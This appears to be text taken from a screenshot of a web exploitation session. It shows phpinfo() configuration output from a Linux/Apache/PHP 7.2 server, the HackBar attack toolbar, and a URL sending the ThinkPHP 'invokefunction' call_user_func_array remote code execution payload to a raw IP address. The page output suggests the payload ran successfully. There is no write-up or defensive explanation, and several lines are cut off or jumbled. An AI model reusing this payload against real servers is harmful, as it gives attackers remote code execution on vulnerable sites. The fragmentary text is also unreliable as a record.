 System Linux 3d2c9211fcd5 5.4.0-72-generic #80-Ubuntu SMP Mon Apr 12 17:35:00 UTC 2021 x86_64
Build Date Aug 16 2021 05:46:32
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini, /etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini, /etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /etc/php/7.2/apache2/conf.d/2
/etc/php/7.2/apache2/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php/7.2/apache2/conf.d/20-json.ini, /etc/php/7.2/apache2/conf.d/20-phar.ini, /etc/php/7.2/apache2/conf.d/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-readline.ini, /etc/php/7.2/apache2/conf.d/20-s
/etc/php/7.2/apache2/conf.d/20-sockets.ini, /etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.2/apache2/conf.d/20-sysvsem.ini, /etc/php/7.2/apache2/conf.d/20-sysvshm.ini, /etc/php/7.2/apache2/conf.d/20-tokenizer.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://1.117.101.154:30080/
?s=Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1